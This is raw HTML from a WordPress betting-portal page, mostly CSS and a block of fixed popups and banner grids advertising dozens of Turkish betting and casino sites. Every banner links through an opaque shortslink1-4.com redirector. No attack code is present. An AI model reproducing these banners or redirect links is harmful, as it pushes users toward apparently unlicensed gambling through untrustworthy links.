input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/posts/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ligobet.info/?p=643' />
<link rel="pingback" href="https://ligobet.info/xmlrpc.php">
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/ligobet-uye/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
